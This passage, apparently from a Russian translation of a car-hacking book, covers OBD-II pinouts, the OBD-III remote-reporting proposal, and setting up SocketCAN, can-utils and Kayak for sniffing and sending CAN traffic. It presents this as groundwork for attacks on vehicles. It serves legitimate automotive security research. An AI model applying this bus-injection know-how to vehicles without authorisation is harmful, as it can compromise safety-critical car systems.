С точки зрения исследователя, единственная проблема с автомобильным Ethernet заключается в том, чтобы выяснить, как с ним можно взаимодействовать. Возможно, вам придется изготовить или купить специальный кабель для взаимодействия с автомобильными кабелями Ethernet, потому что они не выглядят как стандартные кабели с витой парой, которые вы можете увидеть в сетевом шкафу. Как правило, разъем представляет собой просто провод, подобный тем, которые вы видите при подключении ЭБУ. Не ожидайте, что у коннекторов будет собственный разъем, а если он и будет, то он не будет похож на RJ-45. Некоторые открытые коннекторы могут быть круглыми, как показано на рисунке 2-16.

Схема расположения выводов разъема OBD-II
Остальные контакты в распиновке OBD-II зависят от производителя. Их расположение различается, поэтому это всего лишь рекомендации. Распиновка может отличаться в зависимости от марки и модели автомобиля. К примеру, на рисунке 2-17 показана распиновка General Motors.

Обратите внимание, что разъем OBD может иметь более одной линии CAN, например, дополнительно могут присутствовать низкоскоростные (LS-CAN) или среднескоростные (MS-CAN) линии. Низкоскоростные работают со скоростью около 33 Кбит/с, среднескоростные – около 128 Кбит/с, а высокоскоростные (HS-CAN) – около 500 Кбит/с.
При подключении вашего сниффера к автомобилю вы часто будете использовать разъем DB9-to-OBDII. На рисунке 2-18 показан вид штекера.

Эта распиновка является распространенной в Соединенном Королевстве, и, если вы делаете кабель самостоятельно, она будет самой простой в изготовлении. Однако некоторые снифферы, такие как многие щиты Arduino, ожидают разъем DB9 американского типа (Смотрите рисунок 2-19).

Версия для США имеет больше функций и дает вам больше доступа к другим разъемам OBD, помимо CAN. К счастью, на обоих разъемах есть 9-ый контакт, так что не вы не сожжете ваш сниффер, если случайно схватите не тот кабель. У некоторых снифферов, таких как CANtact, есть перемычки, которые можно установить в зависимости от того, какой кабель вы используете – британский или американский.
Стандарт OBD-III
OBD-III – довольно противоречивая эволюция стандарта OBD-II. Изначально OBD-II был разработан с учетом требований к испытаниям на выбросы (по крайней мере, с точки зрения регулирующих органов), но теперь, когда модуль управления трансмиссией (PCM) определяет, соответствует ли автомобиль установленным нормам, мы по-прежнему сталкиваемся с неудобствами, когда владелец транспортного средства должен проходить инспекцию авто каждые два года. Стандарт OBD-III позволяет PCM сообщать свой статус удаленно, без вмешательства владельца. Эта связь обычно осуществляется посредством придорожного транспондера, но также может работать через сотовую и спутниковую связи.
Совет по воздушным ресурсам Калифорнии (CARB) начал тестирование придорожных считывающих устройств для OBD-III в 1994 году на способность считывать данные о транспортных средствах с восьми полос движения, движущихся со скоростью 160 км/ч. Если в авто обнаруживается неисправность, она передает диагностические коды неисправностей (DTC) и идентификационные номера автомобилей (VIN) на ближайший транспондер. Идея состояла в создании системы, сообщающей количество загрязняющих веществ, попадающих в атмосферу, без необходимости диагностирования автомобиля каждые два года для проверки уровня выбросов.
Большинство реализаций OBD-III напрямую зависят от производителя. Автомобиль сообщит производителю о неисправностях, а затем свяжется с владельцем, чтобы сообщить ему о необходимости ремонта. Как вы можете догадаться, у этой системы есть некоторые очевидные юридические вопросы, на которые еще предстоит ответить, среди которых риск массового наблюдения за частной собственностью. Безусловно, у правоохранительных органов появилось много возможностей для злоупотреблений, в том числе скоростных ловушек, отслеживания, иммобилизации и т. д.
Некоторые представленные запросы предложений по интеграции OBD-III в транспортные средства утверждают, что используют транспондеры для хранения следующей информации:
- Дата и время текущего запроса
- Дата и время последнего запроса
- VIN
- Статус, например, «ОК», «Проблема» или «Нет ответа»
- Сохраненные коды (DTC)
- Номер приемной станции
Важно отметить, что даже если OBD-III отправляет только DTC и VIN, добавить дополнительные метаданные, такие как местоположение, время и историю транспортного средства, проезжающего транспондер, несложно. По большей части OBD-III – это монстр под кроватью. На момент написания этой книги применение транспондера развернуто еще не было, хотя системы домашнего телефона, такие как OnStar, развертываются для уведомления автосалона о различных проблемах безопасности.
Резюме
При работе с целевым автомобилем вы можете столкнуться с множеством различных шин и протоколов. Когда вы выясните какие именно используются в вашем авто, изучите контакты, используя ваш OBD-II, чтобы определить, какие инструменты вам понадобятся и чего ожидать при реверсировании сети вашего автомобиля.
В этой главе я сосредоточился на легкодоступных шинах через разъем OBD-II, но вам также стоит взглянуть на электрические схемы вашего автомобиля, чтобы найти другие линии шин. Не все линии шин доступны через разъем OBD-II, и при поиске определенного пакета может быть проще найти модуль и линии шины, выходящие из конкретного модуля, нежели реверсить определенный пакет.
3
Взаимодействие автомобиля и socketcan

Когда для коммуникаций автомобиля вы начнете использовать CAN, скорее всего, вы быстро обнаружите, что это смесь различных драйверов и программных утилит. Идеальным было бы объединить инструменты CAN и их различные интерфейсы в один общий интерфейс, чтобы мы могли легко обмениваться информацией между инструментами.
К счастью, такой набор тулзов с общим интерфейсом уже есть, и он бесплатен! Если у вас есть Linux, как основная операционная система, или же на виртуальной машине, у вас уже есть этот набор. Он называется SocketCAN и был создан на сайте разработки с открытым исходным кодом BerliOS в 2006 году. Сегодня термин SocketCAN используется для обозначения реализации драйверов CAN в качестве сетевых устройств, таких как карты Ethernet, а также для описания доступа приложений к шине CAN через интерфейс программирования сетевых сокетов. В этой главе мы научимся настраивать SocketCAN для упрощения взаимодействия с автомобилем.
Исследовательская группа Volkswagen предоставила оригинальную реализацию SocketCAN, которая поддерживает встроенные микросхемы CAN и драйверы карт, внешние USB, а также последовательные и виртуальные устройства CAN. Пакет утилит CAN предоставляет несколько приложений и инструментов для взаимодействия с сетевыми устройствами CAN, протоколами, специфичными для CAN, и возможностью настройки виртуальной среды CAN. Чтобы протестировать примеры из этой книги, рекомендую установить последнюю версию Linux на виртуальную машину. В стандартных репозиториях последних версий Ubuntu утилиты CAN предустановлены.
SocketCAN связан с сетевым стеком Linux, что позволяет очень легко создавать инструменты для поддержки CAN. Приложения SocketCAN могут использовать стандартные вызовы сокетов C с настраиваемым семейством сетевых протоколов PF_CAN.
На рисунке 3-1 сравнивается реализация традиционного программного обеспечения CAN с реализацией унифицированного SocketCAN.

В традиционной реализации программного обеспечения SocketCAN, приложение имеет собственный протокол, который обычно обращается к символьному устройству, например, к последовательному драйверу, а затем к фактическому драйверу оборудования. Слева на рисунке SocketCAN реализован на ядре Linux. Создав собственное семейство протоколов CAN, SocketCAN может интегрироваться с существующими драйверами сетевых устройств, что позволяет приложениям обрабатывать интерфейс шины CAN как общий сетевой интерфейс.
Настройка can-utils для подключения к устройствам CAN
Для установки can-utils вы должны использовать дистрибутив Linux от 2008 года или новее, или дистрибутив Linux с ядром версии 2.5.25 или выше. Сначала мы установим can-utils, а затем расскажем, как настроить его для вашей конкретной цели.
Установка can-utils
Для установки can-utils вы должны иметь возможность использовать свой менеджер пакетов. Вот пример Debian/Ubuntu:
$ sudo apt-get install can-utils
Если в вашем менеджере пакетов нет can-utils, установите его из источника с помощью команды git:
$ git clone https://github.com/linux-can/can-utils
На момент написания книги в can-utils есть файлы configure, make и make install, в более старых версиях для установки утилиты из источника вам необходимо ввести просто make.
Настройка встроенных чипсетов
Следующий шаг будет зависеть от вашего оборудования. Если вы ищете сниффер CAN, вам следует проверить список поддерживаемых драйверов Linux, чтобы убедиться, что ваше устройство совместимо. На момент написания этой книги, встроенные в Linux драйверы поддерживают следующие чипсеты:
- Atmel AT91SAM SoCs
- Bosch CC770
- ESD CAN-PCI/331 cards
- Freescale FlexCAN
- Freescale MPC52xx SoCs (MSCAN)
- Intel AN82527
- Microchip MCP251x
- NXP (Philips) SJA1000
- TI’s SoCs
Контроллеры CAN, такие как SJA1000, обычно встроены в карты ISA, PCI и PCMCIA или другое встроенное оборудование. Например, драйвер карты EMS PCMCIA реализует доступ к своему чипу SJA1000. Когда вы вставляете карту EMS PCMCIA в ноутбук, ms_pcmcia загружается в ядро, которое затем требует загрузки модуля sja1000 и модуля can_dev. Модуль can_dev предоставляет стандартные интерфейсы конфигурации – например, для установки скорости передачи данных для контроллеров CAN.
Модульная концепция ядра Linux также применима к драйверам оборудования CAN, которые подключают контроллеры CAN через аппаратную шину, например, kvaser_pci, peak_pci и т. д. Когда вы подключаете поддерживаемое устройство, эти модули должны автоматически загружаться, вы можете увидеть их, введя команду lsmod. Драйверы USB, такие как usb8dev, обычно реализуют собственный протокол связи USB, и, следовательно, не загружают драйвер контроллера CAN.
Например, когда вы подключаете адаптер PEAK-System PCAN-USB, модуль can_dev загружается, а модуль peak_usb завершает его инициализацию. Используя команду отображения сообщений dmesg, вы должны увидеть следующий результат:
$ dmesg
–snip —
[ 8603.743057] CAN device driver interface
[ 8603.748745] peak_usb 3-2:1.0: PEAK-System PCAN-USB adapter hwrev 28 serial
FFFFFFFF (1 channel)
[ 8603.749554] peak_usb 3-2:1.0 can0: attached to PCAN-USB channel 0 (device
255)
[ 8603.749664] usbcore: registered new interface driver peak_usb
Вы можете проверить, правильно ли загружен интерфейс и с помощью ifconfig убедиться, что интерфейс can0 теперь присутствует:
$ ifconfig can0
can0 Link encap:UNSPEC HWaddr 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00
UP RUNNING NOARP MTU:16 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:10
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
Теперь установите скорость CAN-шины. (Более подробную информацию о скорости шины вы найдете в главе 5). Ключевой компонент, который вам нужно установить – это битрейт. Это и есть скорость шины. Типичное значение скорости для высокоскоростной CAN (HS-CAN) составляет 500 Кбит/с. Значения 250 Кбит/с или 125 Кбит/с типичны для средне- и низкоскоростных CAN-шин.
$ sudo ip link set can0 type can bitrate 500000
$ sudo ip link set up can0
После запуска устройства can0, вы сможете использовать инструменты can-utils из его интерфейса. Для связи между ядром и инструментами пользовательского пространства Linux использует netlink. Вы можете получить доступ к netlink с помощью команды ip link. Чтобы просмотреть все параметры netlink, введите следующее:
$ ip link set can0 type can help
Если вы начнете замечать странное поведение, такое как отсутствие захвата пакетов, или их ошибки, возможно, интерфейс был остановлен. Если вы работаете с внешним устройством, просто переподключите его или выполните сброс. Если устройство внутреннее, для его сброса выполните следующие команды:
$ sudo ip link set canX type can restart-ms 100
$ sudo ip link set canX type can restart
Настройка последовательных устройств CAN
Внешние устройства CAN обычно обмениваются данными через последовательный порт. Фактически, даже USB-устройства в автомобиле часто обмениваются данными через последовательный интерфейс – обычно им выступает микросхема FTDI от Future Technology Devices International, Ltd.
Известно, что с SocketCAN работают следующие устройства:
- Любое устройство, поддерживающее протокол LAWICEL
- Последовательные адаптеры CAN232/CANUSB (http://www.can232.com/)
- Адаптер VSCOM USB-to-serial (http://www.vscom.de/usb-to-can.htm)
- CANtact (https://cantact.io/)
Примечание
Если вы используете Arduino или создаете собственный сниффер, чтобы ваше устройство заработало, в своей прошивке вы должны реализовать протокол LAWICEL, также известный как протокол SLCAN. Подробнее смотрите http://www.can232.com/docs/canusb_manual.pdf и https://github.com/linux-can/can-misc/blob/master/docs/SLCAN-API.pdf.
Чтобы использовать один из адаптеров USB-to-serial, сначала вы должны инициализировать как последовательное оборудование, так и скорость передачи данных на шине CAN:
$ slcand -o -s6 -t hw -S 3000000 /dev/ttyUSB0
$ ip link set up slcan0
Slcand предоставляет интерфейс, необходимый для преобразования последовательной связи для сетевого драйвера, slcan0. В slcand можно передать следующие параметры:
- –o Открывает устройство
- -s6 Устанавливает скорость передачи данных и скорость CAN-шины (смотрите таблицу 1-3)
- –t hw Задает управление последовательным потоком, аппаратное (hardware) или программное (software)
- –S 3000000 Устанавливает последовательный битрейт, скорость
- /dev/ttyUSB0 Ваше USB-устройство FTDI
В таблице 3-1 перечислены числа, переданные в –s, и соответствующие скорости передачи данных.
| Число | Скорость |
| 0 | 10 Кбит/с |
| 1 | 20 Кбит/с |
| 2 | 50 Кбит/с |
| 3 | 100 Кбит/с |
| 4 | 125 Кбит/с |
| 5 | 250 Кбит/с |
| 6 | 500 Кбит/с |
| 7 | 800 Кбит/с |
| 8 | 1000 Кбит/с |
Как видите, ввод -s6 подготавливает устройство к взаимодействию с сетью CAN-шины 500 Кбит/с.
После установки этих параметров у вас должно появится устройство slcan0. Для подтверждения введите следующее:
$ ifconfig slcan0
slcan0 Link encap:UNSPEC HWaddr 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00
NOARP MTU:16 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:10
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
Большая часть информации, возвращаемой ifconfig, имеет общие значения по умолчанию, они могут быть нулями. Это нормально. Мы просто убеждаемся, что можем видеть устройство с помощью ifconfig. Если мы видим устройство slcan0, то можем быть уверены в том, что сможем использовать наши инструменты для последовательной связи с контроллером CAN.
Примечание
На этом этапе будет полезно проверить, есть ли на вашем физическом сниффере дополнительные лампочки-индикаторы. Зачастую у сниффера CAN есть зеленый и красный индикаторы, которые обозначают, правильно ли устройство взаимодействует с шиной CAN.
Настройка виртуальной сети CAN
Если у вас нет оборудования CAN, с которым можно было бы поиграться, не бойтесь. Для тестирования вы можете настроить виртуальную сеть CAN. Для этого просто загрузите модуль vcan.
$ modprobe vcan
Проверив dmesg, вы не должны видеть ничего, кроме такого сообщения:
$ dmesg
[604882.283392] vcan: Virtual CAN interface driver
Теперь вам нужно просто настроить интерфейс, как описано в разделе «Настройка встроенных чипсетов», но без указания скорости передачи для виртуального интерфейса.
$ ip link add dev vcan0 type vcan
$ ip link set up vcan0
Чтобы убедиться в корректности проделанных действий, введите следующее:
$ ifconfig vcan0
vcan0 Link encap:UNSPEC HWaddr 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00
UP RUNNING NOARP MTU:16 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
Если на выходе вы видите vcan0, вы готовы к работе.
Пакет утилит CAN
После того, как наше CAN-устройство запущено и работает, давайте подробно рассмотрим can-utils. Здесь они перечислены и кратко описаны; мы будем использовать их на протяжении всей книги, и по мере ее прочтения, вы будете все глубже вдаваться в детали их использования.
asc2log Этот инструмент анализирует дампы ASCII CAN в следующей форме в стандартный формат логфайла SocketCAN:
0.002367 1 390x Rx d 8 17 00 14 00 C0 00 08 00
bcmserver Сервер управления проверки концепции (PoC) Яна-Никласа Мейера, принимает следующие команды:
vcan1 A 1 0 123 8 11 22 33 44 55 66 77 88
По умолчанию, он прослушивает порт 28600. Его можно использовать для выполнения рутинной работы, когда вы имеете дело с повторяющимися сообщениями CAN.
сanbusload Этот инструмент определяет, какой идентификатор является ответственным за передачу наибольшего трафика на шину и принимает следующие параметры:
interface@bitrate
Вы можете указать столько интерфейсов, сколько захотите, и настроить canbusload на отображение гистограммы с показателями наихудших пропускных скоростей.
can-calc-bit-timing Вычисляет скорость передачи данных и соответствующие значения регистров для каждого набора микросхем CAN, поддерживаемого ядром.
candump Выгружает CAN-пакеты. Также может принимать фильтры и пакеты логов.
canfdtest Выполняет тестовые отправки и получения по двум шинам CAN.
cangen Генерирует пакеты CAN и может передавать их в заданных интервалах. Также может генерировать случайные пакеты.
cangw Управляет шлюзами между различными шинами CAN, а также может фильтровать и изменять пакеты перед их отправлением на следующую шину.
canlogserver Прослушивает порт 28700 (по умолчанию) на предмет CAN-пакетов и записывает их в стандартном формате в stdout.
canplayer Воспроизводит пакеты, сохраненные в стандартном «компактном» формате SocketCAN.
cansend Отправляет в сеть один CAN-кадр.
cansniffer Группирует пакеты по идентификатору и выделяет измененные байты.
isotpdump Выгружает пакеты CAN ISO-TP, которые описаны в разделе «Отправка данных с помощью ISO-TP и CAN».
isotprecv Принимает пакеты CAN ISO-TP и выводит их в stdout.
isotpsend Отправляет CAN-пакеты ISO-TP, поступающие из stdin.
isotpserver Реализует мост TCP / IP для ISO-TP и принимает пакеты данных в формате 1122334455667788
isotpsniffer Схож с cansniffer, но предназначен для пакетов ISO-TP.
isotptun Создает сетевой туннель по сети CAN.
log2asc Преобразовывает стандартный компактный формат в следующий формат ASCII:
0.002367 1 390x Rx d 8 17 00 14 00 C0 00 08 00
log2long Преобразует стандартный компактный формат в формат, читабельный для пользователя.
slcan_attach Инструмент командной строки для устройств CAN с последовательной линией.
slcand Обрабатывает устройства CAN с последовательной линией.
slcanpty Создает псевдотерминальный интерфейс Linux (PTY) для связи с последовательным интерфейсом CAN.
Установка дополнительных модулей ядра
Некоторые из более продвинутых и экспериментальных команд, например, на основе ISO-TP, перед тем, как их можно будет использовать, требуют, чтобы вы установили дополнительные модули ядра, такие как can-isotp. На момент написания книги эти дополнительные модули не были включены в стандартные ядра Linux, и вам, вероятно, придется компилировать их отдельно. Загрузить дополнительные ядра CAN вы можете следующим образом:
$ git clone https://gitorious.org/linux-can/can-modules.git
$ cd can-modules/net/can
$ sudo ./make_isotp.sh
После завершения make должен быть создан файл can-isotp.ko.
Если вы запустите make в корневой папке репозитория, он попытается скомпилировать некоторые несинхронизированные модули, поэтому лучше скомпилировать необходимый модуль в текущем каталоге. Чтобы загрузить недавно скомпилированный модуль can-isotp.ko, запустите insmod:
# sudo insmod ./can-isotp.ko
dmesg должен показать, что он загружен правильно:
$ dmesg
[830053.381705] can: isotp protocol (rev 20141116 alpha)
Примечание
Как только драйвер ISO-TP станет стабильным, его следует переместить в стабильную ветвь ядра Linux. В зависимости от того, когда вы читаете это, он, возможно, уже мог быть перемещен, поэтому перед компиляцией собственного драйвера обязательно проверьте, не был ли он установлен автоматически.
Модуль can-isotp.ko
Модуль can-isotp.ko – это реализация протокола CAN на сетевом уровне Linux, который требует от системы загрузки основного модуля can.ko Модуль can.ko предоставляет инфраструктуру сетевого уровня для всех реализаций протокола CAN в ядре, таких как can_raw.ko, can_bcm.ko, и can-gw.ko. Если все работает правильно, в ответ на следующую команду вы должны увидеть такой вывод:
# sudo insmod ./can-isotp.ko
[830053.374734] can: controller area network core (rev 20120528 abi 9)
[830053.374746] NET: Registered protocol family 29
[830053.376897] can: netlink gateway (rev 20130117) max_hops=1
Если can.ko не будет загружен, вы получите следующее:
# sudo insmod ./can-isotp.ko
insmod: ERROR: could not insert module ./can-isotp.ko: Unknown symbol in
module
Если вы забыли подключить устройство CAN или загрузить модуль ядра CAN, вы увидите это странное сообщение об ошибке. Если для получения дополнительной информации вы введете dmesg, то увидите серию пропущенных символов, на которые есть ссылки в сообщении об ошибках.
$ dmesg
[830760.460054] can_isotp: Unknown symbol can_rx_unregister (err 0)
[830760.460134] can_isotp: Unknown symbol can_proto_register (err 0)
[830760.460186] can_isotp: Unknown symbol can_send (err 0)
[830760.460220] can_isotp: Unknown symbol can_ioctl (err 0)
[830760.460311] can_isotp: Unknown symbol can_proto_unregister (err 0)
[830760.460345] can_isotp: Unknown symbol can_rx_register (err 0)
Вывод dmesg показывает множество сообщений Unknown symbol (о неизвестных символах), особенно в методах can_x. (Игнорируйте сообщения (err 0)). Эти сообщения говорят нам, что модуль _isotop не может найти методы, связанные со стандартными функциями CAN. Эти сообщения указывают на то, что вам необходимо загрузить модуль can.ko. После его загрузки все должно заработать.
Программирование приложений SocketCAN
Несмотря на то, что can-utils очень надежен, скорее всего, вскоре вы захотите написать собственные инструменты для выполнения ваших конкретных операций. (Если вы не разработчик, можете пропустить этот раздел).
Подключение к сокету CAN
Для написания собственных утилит, сначала вам потребуется присоединиться к сокету CAN. Подключение к сокету CAN в Linux аналогично подключению к любому сетевому сокету, с которым вы могли встретиться в сетевом программировании TCP/IP. Ниже продемонстрирован код С, специфичный для CAN, а также минимально необходимый код для подключения к сокету CAN. Этот фрагмент кода будет привязан к can0 как к необработанному CAN-сокету.
int s;
struct sockaddr_can addr;
struct ifreq ifr;
s = socket(PF_CAN, SOCK_RAW, CAN_RAW);
strcpy(ifr.ifr_name, “can0”);
ioctl(s, SIOCGIFINDEX, &ifr);
addr.can_family = AF_CAN;
addr.can_ifindex = ifr.ifr_ifindex;
bind(s, (struct sockaddr *)&addr, sizeof(addr));
Давайте разберем разделы, относящиеся к CAN:
s = socket(PF_CAN, SOCK_RAW, CAN_RAW);
Эта строка указывает семейство протоколов, PF_CAN, и определяет сокет как CAN_RAW. Вы также можете использовать CAN_BCM, если планируете создать службу электронного блока управления (BCM). Служба BCM – это более сложная структура, которая может отслеживать изменения байтов и очередь циклических передач пакетов CAN.
Эти две строки указывают интерфейс:
strcpy(ifr.ifr_name, “can0”);
ioctl(s, SIOCGIFINDEX, &ifr);
Эти строки настраивают семейство CAN для sockaddr, а затем привязываются к сокету, что позволяет вам читать пакеты из сети:
addr.can_family = AF_CAN;
addr.can_ifindex = ifr.ifr_ifindex;
Настройка структуры CAN
Далее мы настроим структуру CAN и прочитаем байты сети CAN для нашей новой определенной структуры:
struct can_frame frame;
nbytes = read(s, &frame, sizeof(struct can_frame));
can_frame определяется в linux/can.h как:
struct can_frame {
canid_t can_id; /* 32 bit CAN_ID + EFF/RTR/ERR flags */
__u8 can_dlc; /* frame payload length in byte (0 .. 8) */
__u8 data[8] __attribute__((aligned(8)));
};
Запись в сеть CAN аналогична команде чтения, но в обратном порядке. Все просто, не так ли?
Интерфейс Procfs
Модули сетевого уровня SocketCAN также реализуют интерфейс procfs. Доступ к информации в proc может упростить создание сценариев bash, а также предоставить быстрый способ увидеть, как работает ядро. Предоставленную информацию о сетевом уровне вы найдете в /proc/net/can/ и /proc/net/can-bcm/. Вы можете увидеть список перехватчиков в CAN-ресивере, выполнив поиск в файле rcvlist_all с помощью cat:
$ cat /proc/net/can/rcvlist_all
receive list ‘rx_all’:
(vcan3: no entry)
(vcan2: no entry)
(vcan1: no entry)
device can_id can_mask function userdata matches ident
vcan0 000 00000000 f88e6370 f6c6f400 0 raw
(any: no entry)
Некоторые другие полезные файлы procfs включают следующее:
stats Статистика сетевого уровня CAN
reset_stats Сбрасывает статистику (например, для измерений)
version Версия SocketCAN
Вы можете ограничивать максимальную длину передаваемых пакетов в proc:
$ echo 1000 > /sys/class/net/can0/tx_queue_len
Для этого значения установите то значение максимальной длины пакета, которого по вашим ощущениям хватит для приложения. Обычно вам не нужно его менять, но если вы обнаружите, что у вас есть проблемы с тротлингом, то можете поэкспериментировать с максимальной длинной.
Socketcand
Socketcand (https://github.com/dschanoeh/socketcand) предоставляет сетевой интерфейс для сети CAN. Хотя он не включает в себя can-utils, он все же может быть очень полезным, особенно при разработке приложения на языках программирования, таких как Go, которые не могут устанавливать параметры низкоуровневого сокета CAN, описанные в этой главе.
Socketcand включает полный протокол для управления его взаимодействием с шиной CAN. Например, вы можете отправить в socketcand следующую строку, которая откроет интерфейс loopback:
< can0 C listen_only loopback three_samples >
Протокол для socketcand по существу такой же, как и у BCM-сервера Яна-Никласа Мейера, упомянутого ранее; на самом деле это форк сервера BCM. (Socketcand, однако, немного более надежен, чем сервер BCM).
Kayak
Kayak – это графический пользовательский интерфейс на основе Java для диагностики и мониторинга CAN. (Смотрите рисунок 3-2). Он является одним из лучших инструментов для использования с socketcand. Для маппинга Kayak связывается с OpenStreetMaps и может обрабатывать определения CAN. Как приложение на основе Java, Kayak не зависит от платформы, поэтому для обработки связи с трансиверами CAN он полагается на socketcand.
Kayak вы можете скачать, либо же скомпилировать сами. Чтобы скомпилировать Kayak, установите последнюю версию Apache Maven и клонируйте git репозиторий Kayak. После завершения клонирования выполните следующую команду:
$ mvn clean package
Вы должны найти свой двоичный файл в папке Kayak/application/target/kayak/bin.
Перед запуском Kayak запустите socketcand:
$ socketcand -i can0
Примечание
К socketcand вы можете подключить столько CAN-устройств, сколько хотите, перечисляйте их через запятую.
Дальше запустите Kayak и выполните следующие действия:
- С помощью Ctrl+N создайте новый проект и дайте ему название.
- Щелкните правой кнопкой мыши по проекту и выберите Newbus; затем дайте своей шине имя (смотрите рисунок 3-3).
- Перейдите на вкладку Connections, она находится справа; ваш socketcand должен появиться под разделом Auto Discovery (смотрите рисунок 3-4)
- Перетащите соединение socketcand на соединение шины. (Перед настройкой соединения шины должно быт указано: Connection: None). Чтобы увидеть шину вам может потребоваться развернуть каталог, щелкнув стрелку раскрывающегося списка рядом с именем шины, как показано на рисунке 3-5.

- Щелкните правой кнопкой мыши и выберите Open RAW view.
- Нажмите кнопку воспроизведения (обведена на рисунке 3-6); вы должны увидеть пакеты с CAN-шины.

- Чтобы упростить просмотр и чтение изменяющихся пакетов на панели инструментов выберите Colorize.
Kayak может легко записывать и воспроизводить сеансы захвата пакетов и поддерживает определения CAN (хранящиеся в открытом формате KDC). На момент написания этой книги графический интерфейс пользователя не поддерживает создание определений, но далее в книге я покажу, как это можно делать самостоятельно.
Kayak – отличный кроссплатформенный инструмент с открытым исходным кодом. Кроме того, он имеет удобный графический интерфейс с широким спектром функций, который позволяет определять пакеты CAN, которые вы видите, и просматривать их в графическом виде.
Резюме
В этой главе вы узнали, как использовать SocketCAN в качестве унифицированного интерфейса для устройств CAN, а также как настроить устройство и применить соответствующий битрейт для шины CAN. Я рассмотрел все стандартные утилиты пакета can-utils, которые поставляются с SocketCAN, и показал вам, как написать низкоуровневый код C для прямого взаимодействия с сокетами CAN. Наконец, вы узнали, как использовать socketcand для удаленного взаимодействия с вашими CAN устройствами, и настроили Kayak для работы с socketcand. Теперь, когда вы настроили связь со своим автомобилем, вы почти готовы к тому, чтобы опробовать парочку первых атак.
4
Диагностика и ведение логов

В преобладающем большинстве разъем OBD-II используется механиками для быстрого анализа и устранения проблем с автомобилем. (Чтобы узнать, как найти разъем OBD-II, смотрите главу «Разъем OBD-II»). Когда в автомобиле возникает неисправность, он сохраняет информацию о ней, и включает лампочку «проверьте двигатель», также известную как индикатор неисправности (MIL). Эти стандартные диагностические проверки выполняются основным ЭБУ транспортного средства или модулем управления коробки передач (PCM), который может состоять из нескольких модулей ЭБУ (для простоты обсуждения мы будем упоминать его просто как PCM).
Когда во время своего очередного эксперимента с шиной автомобиля вы обнаружите неисправности, для их устранения, вам понадобится возможность чтения и записи в PCM. В этой главе мы узнаем, как получать и очищать диагностические коды, а также запрашивать диагностические службы ЭБУ. Мы также узнаем, как получить доступ к данным о ДТП автомобиля и как подобрать (brute-force) скрытые диагностические коды.
Диагностические коды неисправностей
